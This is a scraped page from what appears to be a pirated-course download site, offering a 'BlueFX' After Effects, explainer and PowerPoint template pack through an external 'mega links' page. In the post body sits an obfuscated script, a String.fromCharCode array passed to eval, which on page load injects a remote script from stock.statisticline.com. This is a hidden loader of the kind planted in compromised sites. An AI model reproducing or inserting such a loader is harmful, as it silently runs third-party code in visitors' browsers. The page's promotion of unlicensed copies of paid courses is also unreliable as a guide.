<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-7589"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="600" height="341" data-src="https://procourse.net/wp-content/uploads/2021/08/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-free-download-600x341-1.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer" itemprop="image" decoding="async" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><p>&nbsp;</p><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><h1 style="text-align: center;"><span style="color: #003366;">BlueFX – AE Templates, Explainer, PPT, Whiteboard, Explainer Download</span></h1><figure id="attachment_35867" class="wp-caption aligncenter" style="width: 672px;" aria-describedby="caption-attachment-35867"><figcaption id="caption-attachment-10231" class="wp-caption-text"><h2></h2><h2 style="text-align: center;"><a href="https://wsozone.com/product/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-download/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2><p>&nbsp;</p></figcaption></figure><div class="meta-tags"></div></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-download/" rel="tag">BlueFX – AE Templates Explainer PPT Whiteboard Explainer download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-free/" rel="tag">BlueFX – AE Templates Explainer PPT Whiteboard Explainer free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-free-download/" rel="tag">BlueFX – AE Templates Explainer PPT Whiteboard Explainer free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/bluefx-ae-templates-explainer-ppt-whiteboard-explainer-get/" rel="tag">BlueFX – AE Templates Explainer PPT Whiteboard Explainer get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/category-other-categories/" rel="tag">Category: Other categories</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/download-bluefx-ae-templates-explainer-ppt-whiteboard-explainer/" rel="tag">download BlueFX – AE Templates Explainer PPT Whiteboard Explainer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-bluefx-ae-templates-explainer-ppt-whiteboard-explainer/" rel="tag">free BlueFX – AE Templates Explainer PPT Whiteboard Explainer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-bluefx-ae-templates-explainer-ppt-whiteboard-explainer/" rel="tag">free download BlueFX – AE Templates Explainer PPT Whiteboard Explainer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-bluefx-ae-templates-explainer-ppt-whiteboard-explainer/" rel="tag">get BlueFX – AE Templates Explainer PPT Whiteboard Explainer</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-bluefx-ae-templates-explainer-ppt-whiteboard-explainer/" rel="tag">Tags: BlueFX – AE Templates Explainer PPT Whiteboard Explainer</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/high-value-printable-profits-how-to-sell-one-pdf-for-68/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">High-Value Printable Profits – How To Sell One PDF for $68</span></a></div><div class="nav-next"><a href="https://procourse.net/the-secret-weapon/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">The Secret Weapon</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-15659 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-peter-akkies-organize-your-life-with-todoist tag-free-peter-akkies-organize-your-life-with-todoist tag-get-peter-akkies-organize-your-life-with-todoist tag-peter-akkies-organize-your-life-with-todoist tag-peter-akkies-organize-your-life-with-todoist-download tag-peter-akkies-organize-your-life-with-todoist-free tag-peter-akkies-organize-your-life-with-todoist-free-download tag-peter-akkies-organize-your-life-with-todoist-get tag-tags-download-peter-akkies-organize-your-life-with-todoist entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/peter-akkies-organize-your-life-with-todoist-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="556" height="313" data-src="https://procourse.net/wp-content/uploads/2023/07/peter-akkies-e28093-organize-your-life-with-todoist-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Peter Akkies – Organize Your Life With Todoist Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/peter-akkies-organize-your-life-with-todoist-download/" rel="bookmark">Peter Akkies – Organize Your Life With Todoist Download</a></h3><time class="published" datetime="2023-07-17T06:16:02+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>17/07/2023</time></article><article class="related-post clr col span_1_of_3 col-2 post-7283 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-andrei-jikh-zero-to-million-download tag-andrei-jikh-zero-to-million-free tag-andrei-jikh-zero-to-million-free-download tag-andrei-jikh-zero-to-million-get tag-categories-ecommerce tag-download-andrei-jikh-zero-to-million tag-free-andrei-jikh-zero-to-million tag-free-download-andrei-jikh-zero-to-million tag-get-andrei-jikh-zero-to-million tag-marketing-sales tag-tags-andrei-jikh-zero-to-million entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/andrei-jikh-zero-to-million/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="338" data-src="https://procourse.net/wp-content/uploads/2021/08/andrei-jikh-zero-to-million-download-600x338-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Andrei Jikh – Zero to Million" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/andrei-jikh-zero-to-million/" rel="bookmark">Andrei Jikh – Zero to Million</a></h3><time class="published" datetime="2021-09-01T22:21:31+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/09/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-16168 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-masterclass-trader-dom-trading-bootcamp tag-free-masterclass-trader-dom-trading-bootcamp tag-get-masterclass-trader-dom-trading-bootcamp tag-masterclass-trader-dom-trading-bootcamp tag-masterclass-trader-dom-trading-bootcamp-download tag-masterclass-trader-dom-trading-bootcamp-free tag-masterclass-trader-dom-trading-bootcamp-free-download tag-masterclass-trader-dom-trading-bootcamp-get tag-tags-download-masterclass-trader-dom-trading-bootcamp entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/masterclass-trader-dom-trading-bootcamp-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="445" height="261" data-src="https://procourse.net/wp-content/uploads/2023/11/masterclass-trader-e28093-dom-trading-bootcamp-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article MasterClass Trader – DOM Trading BootCamp Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/masterclass-trader-dom-trading-bootcamp-download/" rel="bookmark">MasterClass Trader – DOM Trading BootCamp Download</a></h3><time class="published" datetime="2023-11-02T08:21:20+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>02/11/2023</time></article><article class="related-post clr col span_1_of_3 col-1 post-7520 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-categories-ecommerce tag-emily-utter-sales-power tag-emily-utter-sales-power-download tag-emily-utter-sales-power-free tag-emily-utter-sales-power-free-download tag-emily-utter-sales-power-get tag-free-download-emily-utter-sales-power tag-free-emily-utter-sales-power tag-get-emily-utter-sales-power tag-social-media-marketing tag-tags-download-emily-utter-sales-power entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/emily-utter-sales-power/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="181" data-src="https://procourse.net/wp-content/uploads/2021/08/emily-utter-sales-power-download-600x181-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Emily Utter – Sales Power" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/emily-utter-sales-power/" rel="bookmark">Emily Utter – Sales Power</a></h3><time class="published" datetime="2021-09-04T21:05:46+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>04/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-17731 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-justing-goff-the-ultimate-email-bundle tag-free-justing-goff-the-ultimate-email-bundle tag-get-justing-goff-the-ultimate-email-bundle tag-justing-goff-the-ultimate-email-bundle tag-justing-goff-the-ultimate-email-bundle-download tag-justing-goff-the-ultimate-email-bundle-free tag-justing-goff-the-ultimate-email-bundle-free-download tag-justing-goff-the-ultimate-email-bundle-get tag-tags-download-justing-goff-the-ultimate-email-bundle entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/justing-goff-the-ultimate-email-bundle-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="387" height="157" data-src="https://procourse.net/wp-content/uploads/2024/04/justing-goff-e28093-the-ultimate-email-bundle-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Justing Goff – The Ultimate Email Bundle Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/justing-goff-the-ultimate-email-bundle-download/" rel="bookmark">Justing Goff – The Ultimate Email Bundle Download</a></h3><time class="published" datetime="2024-04-23T08:15:58+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>23/04/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-13712 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-download tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-free tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-free-download tag-chase-reiner-using-ai-bots-for-insane-profits-update-1-get tag-download-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-free-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-free-download-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-get-chase-reiner-using-ai-bots-for-insane-profits-update-1 tag-tags-chase-reiner-using-ai-bots-for-insane-profits-update-1 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/chase-reiner-using-ai-bots-for-insane-profits-update-1/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="350" height="350" data-src="https://procourse.net/wp-content/uploads/2022/08/chase-reiner-using-ai-bots-for-insane-profits-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Chase Reiner – Using AI Bots For Insane Profits Update 1" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2022/08/chase-reiner-using-ai-bots-for-insane-profits-download.jpg.webp 350w, https://procourse.net/wp-content/uploads/2022/08/chase-reiner-using-ai-bots-for-insane-profits-download-280x280.jpg.webp 280w" data-sizes="(max-width: 350px) 100vw, 350px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/chase-reiner-using-ai-bots-for-insane-profits-update-1/" rel="bookmark">Chase Reiner – Using AI Bots For Insane Profits Update 1</a></h3><time class="published" datetime="2022-08-16T11:42:29+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>16/08/2022</time></article><article class="related-post clr col span_1_of_3 col-1 post-6687 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-business tag-free-download-mariah-miller-agency-takeoff-download tag-free-mariah-miller-agency-takeoff-download tag-get-mariah-miller-agency-takeoff-download tag-mariah-miller-agency-takeoff-download tag-mariah-miller-agency-takeoff-download-download tag-mariah-miller-agency-takeoff-download-free tag-mariah-miller-agency-takeoff-download-free-download tag-mariah-miller-agency-takeoff-download-get tag-tags-download-mariah-miller-agency-takeoff-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/mariah-miller-agency-takeoff/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="574" height="323" data-src="https://procourse.net/wp-content/uploads/2021/08/mariah-miller-e28093-agency-takeoff-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Mariah Miller – Agency Takeoff" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/mariah-miller-agency-takeoff/" rel="bookmark">Mariah Miller – Agency Takeoff</a></h3><time class="published" datetime="2021-08-30T14:06:50+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>30/08/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-7934 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alisa-rose-marketing-for-makers-academy-2-0-download tag-alisa-rose-marketing-for-makers-academy-2-0-free tag-alisa-rose-marketing-for-makers-academy-2-0-free-download tag-alisa-rose-marketing-for-makers-academy-2-0-get tag-download-alisa-rose-marketing-for-makers-academy-2-0 tag-free-alisa-rose-marketing-for-makers-academy-2-0 tag-free-download-alisa-rose-marketing-for-makers-academy-2-0 tag-get-alisa-rose-marketing-for-makers-academy-2-0 tag-tags-alisa-rose-marketing-for-makers-academy-2-0 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/alisa-rose-marketing-for-makers-academy-2-0/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="391" data-src="https://procourse.net/wp-content/uploads/2021/08/alisa-rose-e28093-marketing-for-makers-academy-2-0-free-download-600x391-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Alisa Rose – Marketing For Makers Academy 2.0" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/alisa-rose-marketing-for-makers-academy-2-0/" rel="bookmark">Alisa Rose – Marketing For Makers Academy 2.0</a></h3><time class="published" datetime="2021-09-14T22:06:21+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>14/09/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-15187 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-glen-allsopp-seo-blueprint-2 tag-free-glen-allsopp-seo-blueprint-2 tag-get-glen-allsopp-seo-blueprint-2 tag-glen-allsopp-seo-blueprint-2 tag-glen-allsopp-seo-blueprint-2-download tag-glen-allsopp-seo-blueprint-2-free tag-glen-allsopp-seo-blueprint-2-free-download tag-glen-allsopp-seo-blueprint-2-get tag-tags-download-glen-allsopp-seo-blueprint-2 entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/glen-allsopp-seo-blueprint-2-detailed-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="255" data-src="https://procourse.net/wp-content/uploads/2023/05/glen-allsopp-e28093-seo-blueprint-2-detailed-download-600x255-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Glen Allsopp – SEO Blueprint 2 (DETAILED) Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/glen-allsopp-seo-blueprint-2-detailed-download/" rel="bookmark">Glen Allsopp – SEO Blueprint 2 (DETAILED) Download</a></h3><time class="published" datetime="2023-05-08T01:57:36+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>08/05/2023</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
